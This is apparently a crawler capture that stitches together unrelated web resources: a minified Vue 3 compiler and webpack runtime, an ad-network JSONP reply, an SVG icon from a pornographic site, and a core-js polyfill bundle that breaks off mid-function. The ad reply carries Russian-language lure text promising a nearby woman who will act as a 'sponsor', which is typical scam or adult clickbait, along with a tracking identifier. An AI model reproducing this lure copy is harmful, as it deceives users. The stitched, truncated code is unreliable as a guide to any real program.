Pp=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Ap=(e,t,n,r)=>{const{loc:o,modifiers:i,arg:s}=e;let c;if(e.exp||i.length||n.onError(Zu(35,o)),4===s.type)if(s.isStatic){let e=s.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`);const n=0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?ue(oe(e)):`on:${e}`;c=Wl(n,!0,s.loc)}else c=ql([`${n.helperString(Tl)}(`,s,")"]);else c=s,c.children.unshift(`${n.helperString(Tl)}(`),c.children.push(")");let u=e.exp;u&&!u.content.trim()&&(u=void 0);let l=n.cacheHandlers&&!u&&!n.inVOnce;if(u){const e=ca(u.content),t=!(e||Pp.test(u.content)),n=u.content.includes(";");0,(t||l&&e)&&(u=ql([`${t?"$event":"(...args)"} => ${n?"{":"("}`,u,n?"}":")"]))}let a={props:[Hl(c,u||Wl("() => {}",!1,o))]};return r&&(a=r(a)),l&&(a.props[0].value=n.cache(a.props[0].value)),a.props.forEach((e=>e.key.isHandlerKey=!0)),a},jp=(e,t,n)=>{const{exp:r,modifiers:o,loc:i}=e,s=e.arg;return 4!==s.type?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=`${s.content} || ""`),o.includes("camel")&&(4===s.type?s.isStatic?s.content=oe(s.content):s.content=`${n.helperString(Cl)}(${s.content})`:(s.children.unshift(`${n.helperString(Cl)}(`),s.children.push(")"))),n.inSSR||(o.includes("prop")&&Np(s,"."),o.includes("attr")&&Np(s,"^")),!r||4===r.type&&!r.content.trim()?(n.onError(Zu(34,i)),{props:[Hl(s,Wl("",!0,i))]}):{props:[Hl(s,r)]}},Np=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Rp=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,o=!1;for(let e=0;e<n.length;e++){const t=n[e];if(ma(t)){o=!0;for(let o=e+1;o<n.length;o++){const i=n[o];if(!ma(i)){r=void 0;break}r||(r=n[e]=ql([t],t.loc)),r.children.push(" + ",i),n.splice(o,1),o--}}}if(o&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(ma(r)||8===r.type){const o=[];2===r.type&&" "===r.content||o.push(r),t.ssr||0!==ff(r,t)||o.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:Kl(t.helper(ll),o)}}}}},Mp=new WeakSet,Ip=(e,t)=>{if(1===e.type&&fa(e,"once",!0)){if(Mp.has(e)||t.inVOnce)return;return Mp.add(e),t.inVOnce=!0,t.helper(Pl),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},Fp=(e,t,n)=>{const{exp:r,arg:o}=e;if(!r)return n.onError(Zu(41,e.loc)),Lp();const i=r.loc.source,s=4===r.type?r.content:i,c=n.bindingMetadata[i];if("props"===c||"props-aliased"===c)return n.onError(Zu(44,r.loc)),Lp();const u=!1;if(!s.trim()||!ca(s)&&!u)return n.onError(Zu(42,r.loc)),Lp();const l=o||Wl("modelValue",!0),a=o?Xl(o)?`onUpdate:${o.content}`:ql(['"onUpdate:" + ',o]):"onUpdate:modelValue";let f;const p=n.isTS?"($event: any)":"$event";f=ql([`${p} => ((`,r,") = $event)"]);const d=[Hl(l,e.exp),Hl(a,f)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(na(e)?e:JSON.stringify(e))+": true")).join(", "),n=o?Xl(o)?`${o.content}Modifiers`:ql([o,' + "Modifiers"']):"modelModifiers";d.push(Hl(n,Wl(`{ ${t} }`,!1,e.loc,2)))}return Lp(d)};function Lp(e=[]){return{props:e}}const Dp=/[\w).+\-_$\]]/,$p=(e,t)=>{Pa("COMPILER_FILTER",t)&&(5===e.type&&Vp(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&Vp(e.exp,t)})))};function Vp(e,t){if(4===e.type)Bp(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"===typeof r&&(4===r.type?Bp(r,t):8===r.type?Vp(e,t):5===r.type&&Vp(r.content,t))}}function Bp(e,t){const n=e.content;let r,o,i,s,c=!1,u=!1,l=!1,a=!1,f=0,p=0,d=0,h=0,m=[];for(i=0;i<n.length;i++)if(o=r,r=n.charCodeAt(i),c)39===r&&92!==o&&(c=!1);else if(u)34===r&&92!==o&&(u=!1);else if(l)96===r&&92!==o&&(l=!1);else if(a)47===r&&92!==o&&(a=!1);else if(124!==r||124===n.charCodeAt(i+1)||124===n.charCodeAt(i-1)||f||p||d){switch(r){case 34:u=!0;break;case 39:c=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--;break}if(47===r){let e,t=i-1;for(;t>=0;t--)if(e=n.charAt(t)," "!==e)break;e&&Dp.test(e)||(a=!0)}}else void 0===s?(h=i+1,s=n.slice(0,i).trim()):y();function y(){m.push(n.slice(h,i).trim()),h=i+1}if(void 0===s?s=n.slice(0,i).trim():0!==h&&y(),m.length){for(i=0;i<m.length;i++)s=Up(s,m[i],t);e.content=s}}function Up(e,t,n){n.helper(hl);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${ka(t,"filter")}(${e})`;{const o=t.slice(0,r),i=t.slice(r+1);return n.filters.add(o),`${ka(o,"filter")}(${e}${")"!==i?","+i:i}`}}const zp=new WeakSet,Hp=(e,t)=>{if(1===e.type){const n=fa(e,"memo");if(!n||zp.has(e))return;return zp.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&Ea(r,t),e.codegenNode=Kl(t.helper(Il),[n.exp,Gl(void 0,r),"_cache",String(t.cached++)]))}}};function Wp(e){return[[Ip,Kf,Hp,Qf,$p,Ep,yp,lp,Rp],{on:Ap,bind:jp,model:Fp}]}function qp(e,t={}){const n=t.onError||Ju,r="module"===t.mode;!0===t.prefixIdentifiers?n(Zu(47)):r&&n(Zu(48));const o=!1;t.cacheHandlers&&n(Zu(49)),t.scopeId&&!r&&n(Zu(50));const i=W(e)?Ma(e,t):e,[s,c]=Wp();return vf(i,F({},t,{prefixIdentifiers:o,nodeTransforms:[...s,...t.nodeTransforms||[]],directiveTransforms:F({},c,t.directiveTransforms||{})})),Cf(i,F({},t,{prefixIdentifiers:o}))}const Kp=()=>({props:[]}),Gp=Symbol(""),Jp=Symbol(""),Yp=Symbol(""),Zp=Symbol(""),Xp=Symbol(""),Qp=Symbol(""),ed=Symbol(""),td=Symbol(""),nd=Symbol(""),rd=Symbol("");let od;function id(e,t=!1){return od||(od=document.createElement("div")),t?(od.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,od.children[0].getAttribute("foo")):(od.innerHTML=e,od.textContent)}Dl({[Gp]:"vModelRadio",[Jp]:"vModelCheckbox",[Yp]:"vModelText",[Zp]:"vModelSelect",[Xp]:"vModelDynamic",[Qp]:"withModifiers",[ed]:"withKeys",[td]:"vShow",[nd]:"Transition",[rd]:"TransitionGroup"});const sd=o("style,iframe,script,noscript",!0),cd={isVoidTag:w,isNativeTag:e=>v(e)||b(e),isPreTag:e=>"pre"===e,decodeEntities:id,isBuiltInComponent:e=>Ql(e,"Transition")?nd:Ql(e,"TransitionGroup")?rd:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(sd(e))return 2}return 0}},ud=e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Wl("style",!0,t.loc),exp:ld(t.value.content,t.loc),modifiers:[],loc:t.loc})}))},ld=(e,t)=>{const n=p(e);return Wl(JSON.stringify(n),!1,t,3)};function ad(e,t){return Zu(e,t,void 0)}const fd=(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(ad(51,o)),t.children.length&&(n.onError(ad(52,o)),t.children.length=0),{props:[Hl(Wl("innerHTML",!0,o),r||Wl("",!0))]}},pd=(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(ad(53,o)),t.children.length&&(n.onError(ad(54,o)),t.children.length=0),{props:[Hl(Wl("textContent",!0),r?ff(r,n)>0?r:Kl(n.helperString(bl),[r],o):Wl("",!0))]}},dd=(e,t,n)=>{const r=Fp(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(ad(56,e.arg.loc));const{tag:o}=t,i=n.isCustomElement(o);if("input"===o||"textarea"===o||"select"===o||i){let s=Yp,c=!1;if("input"===o||i){const r=pa(t,"type");if(r){if(7===r.type)s=Xp;else if(r.value)switch(r.value.content){case"radio":s=Gp;break;case"checkbox":s=Jp;break;case"file":c=!0,n.onError(ad(57,e.loc));break;default:break}}else ha(t)&&(s=Xp)}else"select"===o&&(s=Zp);c||(r.needRuntime=n.helper(s))}else n.onError(ad(55,e.loc));return r.props=r.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),r},hd=o("passive,once,capture"),md=o("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),yd=o("left,right"),gd=o("onkeyup,onkeydown,onkeypress",!0),vd=(e,t,n,r)=>{const o=[],i=[],s=[];for(let c=0;c<t.length;c++){const u=t[c];"native"===u&&Aa("COMPILER_V_ON_NATIVE",n,r)||hd(u)?s.push(u):yd(u)?Xl(e)?gd(e.content)?o.push(u):i.push(u):(o.push(u),i.push(u)):md(u)?i.push(u):o.push(u)}return{keyModifiers:o,nonKeyModifiers:i,eventOptionModifiers:s}},bd=(e,t)=>{const n=Xl(e)&&"onclick"===e.content.toLowerCase();return n?Wl(t,!0):4!==e.type?ql(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e},wd=(e,t,n)=>Ap(e,t,n,(t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:o,value:i}=t.props[0];const{keyModifiers:s,nonKeyModifiers:c,eventOptionModifiers:u}=vd(o,r,n,e.loc);if(c.includes("right")&&(o=bd(o,"onContextmenu")),c.includes("middle")&&(o=bd(o,"onMouseup")),c.length&&(i=Kl(n.helper(Qp),[i,JSON.stringify(c)])),!s.length||Xl(o)&&!gd(o.content)||(i=Kl(n.helper(ed),[i,JSON.stringify(s)])),u.length){const e=u.map(ce).join("");o=Xl(o)?Wl(`${o.content}${e}`,!0):ql(["(",o,`) + "${e}"`])}return{props:[Hl(o,i)]}})),Sd=(e,t,n)=>{const{exp:r,loc:o}=e;return r||n.onError(ad(59,o)),{props:[],needRuntime:n.helper(td)}};const _d=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(ad(61,e.loc)),t.removeNode())},xd=[ud],Od={cloak:Kp,html:fd,text:pd,model:dd,on:wd,show:Sd};function kd(e,t={}){return qp(e,F({},cd,t,{nodeTransforms:[_d,...xd,...t.nodeTransforms||[]],directiveTransforms:F({},Od,t.directiveTransforms||{}),transformHoist:null}))}const Cd=Object.create(null);function Ed(e,t){if(!W(e)){if(!e.nodeType)return j;e=e.innerHTML}const n=e,o=Cd[n];if(o)return o;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const i=F({hoistStatic:!0,onError:void 0,onWarn:j},t);i.isCustomElement||"undefined"===typeof customElements||(i.isCustomElement=e=>!!customElements.get(e));const{code:s}=kd(e,i);const c=new Function("Vue",s)(r);return c._rc=!0,Cd[n]=c}As(Ed)}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.m=e,function(){var e=[];n.O=function(t,r,o,i){if(!r){var s=1/0;for(a=0;a<e.length;a++){r=e[a][0],o=e[a][1],i=e[a][2];for(var c=!0,u=0;u<r.length;u++)(!1&i||s>=i)&&Object.keys(n.O).every((function(e){return n.O[e](r[u])}))?r.splice(u--,1):(c=!1,i<s&&(s=i));if(c){e.splice(a--,1);var l=o();void 0!==l&&(t=l)}}return t}i=i||0;for(var a=e.length;a>0&&e[a-1][2]>i;a--)e[a]=e[a-1];e[a]=[r,o,i]}}(),function(){n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t}}(),function(){n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}}(),function(){n.f={},n.e=function(e){return Promise.all(Object.keys(n.f).reduce((function(t,r){return n.f[r](e,t),t}),[]))}}(),function(){n.u=function(e){return"js/"+e+".js"}}(),function(){n.miniCssF=function(e){return"css/"+e+".css"}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="tpl-2-vue3:";n.l=function(r,o,i,s){if(e[r])e[r].push(o);else{var c,u;if(void 0!==i)for(var l=document.getElementsByTagName("script"),a=0;a<l.length;a++){var f=l[a];if(f.getAttribute("src")==r||f.getAttribute("data-webpack")==t+i){c=f;break}}c||(u=!0,c=document.createElement("script"),c.charset="utf-8",c.timeout=120,n.nc&&c.setAttribute("nonce",n.nc),c.setAttribute("data-webpack",t+i),c.src=r),e[r]=[o];var p=function(t,n){c.onerror=c.onload=null,clearTimeout(d);var o=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),o&&o.forEach((function(e){return e(n)})),t)return t(n)},d=setTimeout(p.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=p.bind(null,c.onerror),c.onload=p.bind(null,c.onload),u&&document.head.appendChild(c)}}}(),function(){n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){n.p="/static/"}(),function(){if("undefined"!==typeof document){var e=function(e,t,n,r,o){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css";var s=function(n){if(i.onerror=i.onload=null,"load"===n.type)r();else{var s=n&&("load"===n.type?"missing":n.type),c=n&&n.target&&n.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+c+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=s,u.request=c,i.parentNode.removeChild(i),o(u)}};return i.onerror=i.onload=s,i.href=t,n?n.parentNode.insertBefore(i,n.nextSibling):document.head.appendChild(i),i},t=function(e,t){for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=n[r],i=o.getAttribute("data-href")||o.getAttribute("href");if("stylesheet"===o.rel&&(i===e||i===t))return o}var s=document.getElementsByTagName("style");for(r=0;r<s.length;r++){o=s[r],i=o.getAttribute("data-href");if(i===e||i===t)return o}},r=function(r){return new Promise((function(o,i){var s=n.miniCssF(r),c=n.p+s;if(t(s,c))return o();e(r,c,null,o,i)}))},o={143:0};n.f.miniCss=function(e,t){var n={662:1};o[e]?t.push(o[e]):0!==o[e]&&n[e]&&t.push(o[e]=r(e).then((function(){o[e]=0}),(function(t){throw delete o[e],t})))}}}(),function(){var e={143:0,998:0};n.f.j=function(t,r){var o=n.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else if(998!=t){var i=new Promise((function(n,r){o=e[t]=[n,r]}));r.push(o[2]=i);var s=n.p+n.u(t),c=new Error,u=function(r){if(n.o(e,t)&&(o=e[t],0!==o&&(e[t]=void 0),o)){var i=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+i+": "+s+")",c.name="ChunkLoadError",c.type=i,c.request=s,o[1](c)}};n.l(s,u,"chunk-"+t,t)}else e[t]=0},n.O.j=function(t){return 0===e[t]};var t=function(t,r){var o,i,s=r[0],c=r[1],u=r[2],l=0;if(s.some((function(t){return 0!==e[t]}))){for(o in c)n.o(c,o)&&(n.m[o]=c[o]);if(u)var a=u(n)}for(t&&t(r);l<s.length;l++)i=s[l],n.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return n.O(a)},r=self["webpackChunktpl_2_vue3"]=self["webpackChunktpl_2_vue3"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}();var r=n.O(void 0,[998],(function(){return n(8142)}));r=n.O(r)})();
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/mountain/story.js?21088&mode=list&u=null&r=0.9651540573872002
body_size: 626
content:
 efed2e1f9706([['https://pndoms.com/clicks/MjEwODhfMzEyMDQ1XzIzLjAwMDU1MzVfMTNfMTc2ODc3NTUyNTg0OTY2MDgxNzZfMjBfMy4yMS4xNzAuODBeMzM0MzNkYWQ4NzkyOTc4ZTA3MzRmMDJjNDMxZTgzODZeMDEuMS4xOS4yMDI2','//cs11.pndoms.com/content/61415/3533362.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs11.pndoms.com/content/61415/3533362_2.webp']]);  try { localStorage.setItem('ed2e1f9706_uid', '17687755258496608176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: https://pornofoto.online/static/svg/search.svg
body_size: 822
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   x="0px"
   y="0px"
   viewBox="0 0 1000 1000"
   enable-background="new 0 0 1000 1000"
   xml:space="preserve"
   id="svg10"
   sodipodi:docname="search-icon.svg"
   inkscape:version="0.92.4 (f8dce91, 2019-08-02)"><defs
   id="defs14" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1473"
   inkscape:window-height="657"
   id="namedview12"
   showgrid="false"
   inkscape:zoom="0.236"
   inkscape:cx="-6.3559322"
   inkscape:cy="500"
   inkscape:window-x="55"
   inkscape:window-y="27"
   inkscape:window-maximized="0"
   inkscape:current-layer="svg10" />
<metadata
   id="metadata2"> Svg Vector Icons : http://www.onlinewebfonts.com/icon <rdf:RDF><cc:Work
     rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
       rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata>
<g
   id="g8"><path
     fill="#ffffff"
     d="M432.5,855C199.5,855,10,665.5,10,432.5C10,199.6,199.5,10,432.5,10S855,199.6,855,432.5C855,665.5,665.5,855,432.5,855 M432.5,114C256.9,114,114,256.9,114,432.5C114,608.2,256.9,751,432.5,751C608.1,751,751,608.2,751,432.5C751,256.9,608.1,114,432.5,114"
     id="path4" /><path
     fill="#ffffff"
     d="M926,990c-16.4,0-32.8-6.3-45.3-18.7L660,750.5c-25-25-25-65.5,0-90.5c25-25,65.5-25,90.5,0l220.7,220.7c25,25,25,65.5,0,90.5C958.8,983.7,942.4,990,926,990"
     id="path6" /></g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tlmtr.org/static/watch.2.js
body_size: 9540
content:
(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))n(i);new MutationObserver(i=>{for(const a of i)if(a.type==="childList")for(const o of a.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&n(o)}).observe(document,{childList:!0,subtree:!0});function t(i){const a={};return i.integrity&&(a.integrity=i.integrity),i.referrerPolicy&&(a.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?a.credentials="include":i.crossOrigin==="anonymous"?a.credentials="omit":a.credentials="same-origin",a}function n(i){if(i.ep)return;i.ep=!0;const a=t(i);fetch(i.href,a)}})();var xe=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},$e={},B,Ge;function q(){if(Ge)return B;Ge=1;var r=function(e){return e&&e.Math===Math&&e};return B=r(typeof globalThis=="object"&&globalThis)||r(typeof window=="object"&&window)||r(typeof self=="object"&&self)||r(typeof xe=="object"&&xe)||r(typeof B=="object"&&B)||function(){return this}()||Function("return this")(),B}var W={},H,Ke;function I(){return Ke||(Ke=1,H=function(r){try{return!!r()}catch{return!0}}),H}var z,Ue;function E(){if(Ue)return z;Ue=1;var r=I();return z=!r(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7}),z}var Y,Ve;function Ie(){if(Ve)return Y;Ve=1;var r=I();return Y=!r(function(){var e=(function(){}).bind();return typeof e!="function"||e.hasOwnProperty("prototype")}),Y}var X,ke;function x(){if(ke)return X;ke=1;var r=Ie(),e=Function.prototype.call;return X=r?e.bind(e):function(){return e.apply(e,arguments)},X}var Z={},Je;function Ln(){if(Je)return Z;Je=1;var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,t=e&&!r.call({1:2},1);return Z.f=t?function(i){var a=e(this,i);return!!a&&a.enumerable}:r,Z}var Q,We;function Bn(){return We||(We=1,Q=function(r,e){return{enumerable:!(r&1),configurable:!(r&2),writable:!(r&4),value:e}}),Q}var rr,He;function T(){if(He)return rr;He=1;var r=Ie(),e=Function.prototype,t=e.call,n=r&&e.bind.bind(t,t);return rr=r?n:function(i){return function(){return t.apply(i,arguments)}},rr}var er,ze;function U(){if(ze)return er;ze=1;var r=T(),e=r({}.toString),t=r("".slice);return er=function(n){return t(e(n),8,-1)},er}var tr,Ye;function Mn(){if(Ye)return tr;Ye=1;var r=T(),e=I(),t=U(),n=Object,i=r("".split);return tr=e(function(){return!n("z").propertyIsEnumerable(0)})?function(a){return t(a)==="String"?i(a,""):n(a)}:n,tr}var nr,Xe;function xn(){return Xe||(Xe=1,nr=function(r){return r==null}),nr}var ir,Ze;function $n(){if(Ze)return ir;Ze=1;var r=xn(),e=TypeError;return ir=function(t){if(r(t))throw new e("Can't call method on "+t);return t},ir}var ar,Qe;function Pe(){if(Qe)return ar;Qe=1;var r=Mn(),e=$n();return ar=function(t){return r(e(t))},ar}var or,rt;function w(){if(rt)return or;rt=1;var r=typeof document=="object"&&document.all;return or=typeof r>"u"&&r!==void 0?function(e){return typeof e=="function"||e===r}:function(e){return typeof e=="function"},or}var ur,et;function $(){if(et)return ur;et=1;var r=w();return ur=function(e){return typeof e=="object"?e!==null:r(e)},ur}var sr,tt;function je(){if(tt)return sr;tt=1;var r=q(),e=w(),t=function(n){return e(n)?n:void 0};return sr=function(n,i){return arguments.length<2?t(r[n]):r[n]&&r[n][i]},sr}var cr,nt;function si(){if(nt)return cr;nt=1;var r=T();return cr=r({}.isPrototypeOf),cr}var vr,it;function ci(){if(it)return vr;it=1;var r=q(),e=r.navigator,t=e&&e.userAgent;return vr=t?String(t):"",vr}var lr,at;function vi(){if(at)return lr;at=1;var r=q(),e=ci(),t=r.process,n=r.Deno,i=t&&t.versions||n&&n.version,a=i&&i.v8,o,u;return a&&(o=a.split("."),u=o[0]>0&&o[0]<4?1:+(o[0]+o[1])),!u&&e&&(o=e.match(/Edge\/(\d+)/),(!o||o[1]>=74)&&(o=e.match(/Chrome\/(\d+)/),o&&(u=+o[1]))),lr=u,lr}var fr,ot;function Ee(){if(ot)return fr;ot=1;var r=vi(),e=I(),t=q(),n=t.String;return fr=!!Object.getOwnPropertySymbols&&!e(function(){var i=Symbol("symbol detection");return!n(i)||!(Object(i)instanceof Symbol)||!Symbol.sham&&r&&r<41}),fr}var dr,ut;function Gn(){if(ut)return dr;ut=1;var r=Ee();return dr=r&&!Symbol.sham&&typeof Symbol.iterator=="symbol",dr}var yr,st;function _e(){if(st)return yr;st=1;var r=je(),e=w(),t=si(),n=Gn(),i=Object;return yr=n?function(a){return typeof a=="symbol"}:function(a){var o=r("Symbol");return e(o)&&t(o.prototype,i(a))},yr}var gr,ct;function li(){if(ct)return gr;ct=1;var r=String;return gr=function(e){try{return r(e)}catch{return"Object"}},gr}var pr,vt;function fi(){if(vt)return pr;vt=1;var r=w(),e=li(),t=TypeError;return pr=function(n){if(r(n))return n;throw new t(e(n)+" is not a function")},pr}var hr,lt;function di(){if(lt)return hr;lt=1;var r=fi(),e=xn();return hr=function(t,n){var i=t[n];return e(i)?void 0:r(i)},hr}var br,ft;function yi(){if(ft)return br;ft=1;var r=x(),e=w(),t=$(),n=TypeError;return br=function(i,a){var o,u;if(a==="string"&&e(o=i.toString)&&!t(u=r(o,i))||e(o=i.valueOf)&&!t(u=r(o,i))||a!=="string"&&e(o=i.toString)&&!t(u=r(o,i)))return u;throw new n("Can't convert object to primitive value")},br}var Sr={exports:{}},Or,dt;function gi(){return dt||(dt=1,Or=!1),Or}var mr,yt;function De(){if(yt)return mr;yt=1;var r=q(),e=Object.defineProperty;return mr=function(t,n){try{e(r,t,{value:n,configurable:!0,writable:!0})}catch{r[t]=n}return n},mr}var gt;function Ae(){if(gt)return Sr.exports;gt=1;var r=gi(),e=q(),t=De(),n="__core-js_shared__",i=Sr.exports=e[n]||t(n,{});return(i.versions||(i.versions=[])).push({version:"3.39.0",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"}),Sr.exports}var qr,pt;function Kn(){if(pt)return qr;pt=1;var r=Ae();return qr=function(e,t){return r[e]||(r[e]=t||{})},qr}var Tr,ht;function Ne(){if(ht)return Tr;ht=1;var r=$n(),e=Object;return Tr=function(t){return e(r(t))},Tr}var wr,bt;function _(){if(bt)return wr;bt=1;var r=T(),e=Ne(),t=r({}.hasOwnProperty);return wr=Object.hasOwn||function(i,a){return t(e(i),a)},wr}var Rr,St;function Un(){if(St)return Rr;St=1;var r=T(),e=0,t=Math.random(),n=r(1 .toString);return Rr=function(i){return"Symbol("+(i===void 0?"":i)+")_"+n(++e+t,36)},Rr}var Ir,Ot;function V(){if(Ot)return Ir;Ot=1;var r=q(),e=Kn(),t=_(),n=Un(),i=Ee(),a=Gn(),o=r.Symbol,u=e("wks"),c=a?o.for||o:o&&o.withoutSetter||n;return Ir=function(s){return t(u,s)||(u[s]=i&&t(o,s)?o[s]:c("Symbol."+s)),u[s]},Ir}var Pr,mt;function Vn(){if(mt)return Pr;mt=1;var r=x(),e=$(),t=_e(),n=di(),i=yi(),a=V(),o=TypeError,u=a("toPrimitive");return Pr=function(c,s){if(!e(c)||t(c))return c;var v=n(c,u),l;if(v){if(s===void 0&&(s="default"),l=r(v,c,s),!e(l)||t(l))return l;throw new o("Can't convert object to primitive value")}return s===void 0&&(s="number"),i(c,s)},Pr}var jr,qt;function kn(){if(qt)return jr;qt=1;var r=Vn(),e=_e();return jr=function(t){var n=r(t,"string");return e(n)?n:n+""},jr}var Er,Tt;function pi(){if(Tt)return Er;Tt=1;var r=q(),e=$(),t=r.document,n=e(t)&&e(t.createElement);return Er=function(i){return n?t.createElement(i):{}},Er}var _r,wt;function Jn(){if(wt)return _r;wt=1;var r=E(),e=I(),t=pi();return _r=!r&&!e(function(){return Object.defineProperty(t("div"),"a",{get:function(){return 7}}).a!==7}),_r}var Rt;function Wn(){if(Rt)return W;Rt=1;var r=E(),e=x(),t=Ln(),n=Bn(),i=Pe(),a=kn(),o=_(),u=Jn(),c=Object.getOwnPropertyDescriptor;return W.f=r?c:function(v,l){if(v=i(v),l=a(l),u)try{return c(v,l)}catch{}if(o(v,l))return n(!e(t.f,v,l),v[l])},W}var Dr={},Ar,It;function hi(){if(It)return Ar;It=1;var r=E(),e=I();return Ar=r&&e(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!==42}),Ar}var Nr,Pt;function Hn(){if(Pt)return Nr;Pt=1;var r=$(),e=String,t=TypeError;return Nr=function(n){if(r(n))return n;throw new t(e(n)+" is not an object")},Nr}var jt;function k(){if(jt)return Dr;jt=1;var r=E(),e=Jn(),t=hi(),n=Hn(),i=kn(),a=TypeError,o=Object.defineProperty,u=Object.getOwnPropertyDescriptor,c="enumerable",s="configurable",v="writable";return Dr.f=r?t?function(y,g,f){if(n(y),g=i(g),n(f),typeof y=="function"&&g==="prototype"&&"value"in f&&v in f&&!f[v]){var p=u(y,g);p&&p[v]&&(y[g]=f.value,f={configurable:s in f?f[s]:p[s],enumerable:c in f?f[c]:p[c],writable:!1})}return 